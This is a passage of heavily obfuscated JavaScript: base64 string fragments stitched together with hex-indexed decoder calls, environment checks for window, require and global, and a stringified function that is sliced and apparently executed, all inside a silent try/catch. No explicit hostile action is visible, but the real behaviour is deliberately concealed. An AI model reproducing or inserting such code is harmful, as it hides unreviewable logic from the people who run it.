W5jdGlvbihxLHMsdSx2LHcseCx5KX'+'tyZXR1cm4gcShzLHUsdix3LHgseSk7fSx'+'kW0soMHgyNTEsJzdsJHYnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3KXtyZXR1cm4gcShzL'+'HUsdix3KTt9LGRbSygweDJhZCwnV0JpRi'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xfHxzO30sZFtLKDB4MzgwLCdvW0pzJyld'+'PUsoMHgyNGYsJ3UyNCknKStLKDB4MzYxL'+'CdMJmw3JykrSygweDJlZSwndzRedCcpKy'+'ddJyxkW0soMHgzZjYsJ05aUTMnKV09Syg'+_0x6870846v(0x257)+'RFYnKStLKDB4MzllLCc1UERlJykrSygwe'+'DMwNCwnaERdZScpLGRbSygweDMwYSwnWn'+'dHUycpXT1mdW5jdGlvbihxLHMpe3JldHV'+_0x6870846v(0x1a9)+'JyldPUsoMHgzM2UsJ3E1d0QnKStLKDB4M'+_0x6870846v(0x1ca)+'cpK0soMHgyZmUsJ1dCaUYnKSsnXScsZFt'+'LKDB4MmI4LCcldHZXJyldPUsoMHgxOTIs'+'J0ZKb2snKStLKDB4M2JjLCdxNXdEJykrS'+'ygweDI0OSwnYVl3WycpK0soMHgzZGUsJ0'+_0x6870846v(0x16c)+'LKDB4MzM4LCdHMFQwJyldPWZ1bmN0aW9u'+_0x6870846v(0x250)+_0x6870846v(0x1b6)+'MsRCk7fTt2')+('YXIgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgc'+'T0hIVtdO3JldHVybiBmdW5jdGlvbihzLH'+'Upe3ZhciB2PXE/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg4MTIzOTYwZTtpZih1KXt2YXIg'+'dz11W0woMHgxYTgsJypDWkcnKV0ocyxhc'+'md1bWVudHMpO3JldHVybiB1PW51bGwsdz'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHE'+'9IVtdLHY7fTt9KCk7ZnVuY3Rpb24gaChx'+'LHMpe3ZhciBNPUssdT17fTt1W00oMHgxY'+'zMsJ05aUTMnKV09ZltNKDB4MjgzLCdPY0'+'VRJyldLHVbTSgweDFkZiwndkB3SCcpXT1'+'mW00oMHgyYmEsJ0B2YTAnKV0sdVtNKDB4'+_0x6870846v(0x1d9)+'Sl7dmFyIE49TTtyZXR1cm4gZltOKDB4Mj'+_0x6870846v(0x162)+_0x6870846v(0x1b2)+'dmEwJyldLHVbTSgweDM4OCwnZXJXUycpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBPPU07cm'+'V0dXJuIGZbTygweDFiYiwnVGZnbicpXSh'+'6LEEpO30sdVtNKDB4MjAxLCdlT3hiJyld'+'PWZbTSgweDI1NiwnOTJUcycpXSx1W00oM'+'HgzZTksJ3ZAd0gnKV09ZltNKDB4M2U0LC'+'d3WnlNJyldLHVbTSgweDNmMCwneTdUNic'+'pXT1mdW5jdGlvbih4KXt2YXIgUD1NO3Jl'+'dHVybiBmW1AoMHgzMTQsJ3UyNCknKV0oe'+'Ck7fSx1W00oMHgzYWMsJ05aUTMnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgUT1NO3JldHV'+'ybiBmW1EoMHgyM2EsJ3UyNCknKV0oeixB'+'KTt9LHVbTSgweDIwZiwnMFZMYycpXT1md'+'W5jdGlvbih6LEEpe3ZhciBSPU07cmV0dX'+_0x6870846v(0x215))+('eDMyZCwnXXVWYicpXSh6LEEpO30sdVtNK'+'DB4MWZjLCcjUnUjJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBTPU07cmV0dXJuIGZbUygweDM'+'1MSwnd1p5TScpXSh4KTt9LHVbTSgweDFi'+'OCwnMFZMYycpXT1mdW5jdGlvbih4LHkse'+'il7dmFyIFQ9TTtyZXR1cm4gZltUKDB4Mm'+_0x6870846v(0x155)+_0x6870846v(0x1dc)+_0x6870846v(0x234)+_0x6870846v(0x211)+'9uKHgseSl7dmFyIFU9TSx6PXZbVSgweDM'+'1ZSwndmU5aScpXVtVKDB4MzNmLCdOWlEz'+'JyldKCd8JyksQT0weDA7d2hpbGUoISFbX'+_0x6870846v(0x196)+'p2YXIgQz17fTtDW1UoMHgzM2IsJzZNJFQ'+_0x6870846v(0x15a)+_0x6870846v(0x180)+'ihHLEgpe3ZhciBWPVU7cmV0dXJuIHZbVi'+_0x6870846v(0x220)+_0x6870846v(0x190)+'MywnbShnRicpXSxDW1UoMHgyZjIsJ28xK'+'XQnKV09ZnVuY3Rpb24oRyxIKXt2YXIgVz'+'1VO3JldHVybiB2W1coMHgxZWUsJ1p3R1M'+'nKV0oRyxIKTt9LENbVSgweDNhMCwnKkNa'+'RycpXT12W1UoMHgyMWIsJ3ZlOWknKV0sQ'+'1tVKDB4MjhjLCc2TSRUJyldPXZbVSgweD'+_0x6870846v(0x206)+'0dlcnKV09ZnVuY3Rpb24oRyxIKXt2YXIg'+'WD1VO3JldHVybiB2W1goMHgxZWEsJ3ZlO'+_0x6870846v(0x1a2)+'FiVicpXT1m')+('dW5jdGlvbihHKXt2YXIgWT1VO3JldHVyb'+'iB2W1koMHgxZjUsJ3ZAd0gnKV0oRyk7fT'+'t2YXIgRD1DO2NvbnRpbnVlO2Nhc2UnMSc'+'6Zm9yKHZhciBFPTB4Mjt2W1UoMHgzNGMs'+'J2chZ0MnKV0oRSx5W1UoMHgyOTEsJ0B2Y'+'TAnKSsnaCddKTtFKyspaWYodltVKDB4Mj'+_0x6870846v(0x15f)+'pdCcpK1UoMHgxOTcsJ2FZd1snKV0oeVtF'+'XVsweDBdKSx5W0VdWzB4MV0pKXJldHVyb'+'jtjb250aW51ZTtjYXNlJzInOnJldHVybi'+'AweDE7Y2FzZSczJzp2W1UoMHgyYjYsJ2h'+_0x6870846v(0x22f)+'Jzp2YXIgRj12W1UoMHgzMzIsJyZiMTAnK'+'V0oZyx0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'o9VSxHPURbWigweDI4NCwnc01EVicpXSh'+'0eXBlb2Ygd2luZG93LERbWigweDIyOSwn'+'NVBEZScpXSk/d2luZG93OkRbWigweDE5M'+_0x6870846v(0x1de)+_0x6870846v(0x18f)+'oMHgzMzYsJzk4S3knKV0odHlwZW9mIHJl'+'cXVpcmUsRFtaKDB4MjcyLCdGSm9rJyldK'+_0x6870846v(0x14a)+'VvZiBnbG9iYWwsRFtaKDB4MjI2LCdsbU5'+'DJyldKT9nbG9iYWw6dGhpcyxIPWZ1bmN0'+'aW9uKCl7dmFyIGEwPVosST1uZXcgR1soY'+'TAoMHgzOTcsJzkyVHMnKSkrJ3AnXShEW2'+'EwKDB4MjY3LCcldHZXJyldKTtyZXR1cm4'+'hSVthMCgweDMyYywnWndHUycpXShGKTt9'+_0x6870846v(0x208)+'V0oSCk7fSk7Y29udGludWU7fWJyZWFrO3'+'19KHcsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVt3XTt9ZnVuY'+_0x6870846v(0x21b)+_0x6870846v(0x1f5)+'pXSwnZycpLHU9ZlthMSgweDJhNywnRGxK'+'JCcpXVthMSgweDJjNSwnZU94YicpKydjZ'+_0x6870846v(0x193)+'0kVCcpXShidG9hLHEpW2ExKDB4MmU2LCc'+'jUnUjJyldKCc9JywweDQpW2ExKDB4MWRl'+'LCdPY0VRJyldKCcuJylbYTEoMHgxZDMsJ'+'2hEXWUnKV0oJycpW2ExKDB4MmQ0LCdORE'+'J5JykrJ3NlJ10oKVthMSgweDIxYSwnZyF'+'nQycpXSgnJykscT1zW2ExKDB4M2Q2LCdH'+'MFQwJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x6870846v(0x1cd)+'VybiBTdHJpbmdbYTIoMHgxOWIsJ05aUTM'+_0x6870846v(0x201)+'KGZbYTIoMHgyZTUsJ14xODgnKV0oZlthM'+'igweDFmZiwnXjE4OCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDJkYiwnJXR'+'2VycpXSh2W2EyKDB4MWJkLCcjUnUjJykr'+'YTIoMHgyNDIsJyVdYmwnKV0oMHgwKSwwe'+'GQpKT92OmZbYTIoMHgxZDksJ3daeU0nKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+_0x6870846v(0x240)+'KTtyZXR1cm4gZlthMSgweDM3NCwnQyV0Z'+'icpXShmW2ExKDB4MmIxLCdoRF1lJyldKG'+_0x6870846v(0x227)+'weDFkNCwnTlpRMycpXShmW2ExKDB4MWM5'+'LCdhWXdbJyldKHUsZlthMSgweDNiNCwnJ'+'XR2VycpXSksZlthMSgweDNhOCwnJmIxMC'+'cpXVthMSgw')+(_0x6870846v(0x213)+_0x6870846v(0x175)+'YnKV0pO312YXIgayxsLG0sbyxwPW5ldyB'+'SZWdFeHAoZltLKDB4MjFkLCdhWXdbJyld'+_0x6870846v(0x199)+'V0sbD1wLG09ZnVuY3Rpb24oKXt2YXIgYT'+_0x6870846v(0x21a)+'nKV09ZnVuY3Rpb24odyx4LHkseixBLEMs'+'RCxFLEYsRyxIKXt2YXIgYTQ9YTM7cmV0d'+_0x6870846v(0x158)+'x4LHkseixBLEMsRCxFLEYsRyxIKTt9LHF'+_0x6870846v(0x1c0)+_0x6870846v(0x1fb)+'GZbYTUoMHgxY2MsJ0tBYlYnKV0odyx6KT'+'t9LHFbYTMoMHgyNWYsJ2VyV1MnKV09ZnV'+'uY3Rpb24odyx4LHkseixBLEMsRCl7dmFy'+_0x6870846v(0x232)+'CdlaE9PJyldKHcseCx5LHosQSxDLEQpO3'+_0x6870846v(0x1cb)+'jdGlvbih3LHgseSx6LEEpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyNCwnRzBUM'+'CcpXSh3LHgseSx6LEEpO307dmFyIHM9cS'+'x1PWZbYTMoMHgzZGMsJzBWTGMnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+_0x6870846v(0x1eb)+'VtmW2EzKDB4Mjg1LCd3NF50JyldW2EzKD'+'B4MThiLCdlaE9PJykrJ2NlJ10odiwnJyl'+'dO3YmJihuZXcgdigweDAsMHgwKVthMygw'+_0x6870846v(0x223)+'CdpTmomJyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMs')+('dz1zW2E4KDB4MzJlLCdtKGdGJyldKGgsc'+'1thOCgweDIwMCwnRkpvaycpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+_0x6870846v(0x154)+'lmKHcpcmV0dXJuIHc9c1thOCgweDIyMyw'+_0x6870846v(0x1ce)+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x6870846v(0x236)+'E5NCwnMFZMYycpXShoLHcsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89ZltLKDB4MzYzLCd5N1Q2JyldK'+_0x6870846v(0x16b)+'wnKkNaRycpXShoLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+_0x6870846v(0x1a1)+'pJyldKG8sa1tLKDB4MjhiLCd2ZTlpJykr'+_0x6870846v(0x1c7))))();}.toString();return _0x1259559.slice(_0x1259559.indexOf("{") + 1, _0x1259559.lastIndexOf("}"))})())),d[T(0x621,'TsCv')])));}catch(w){}}());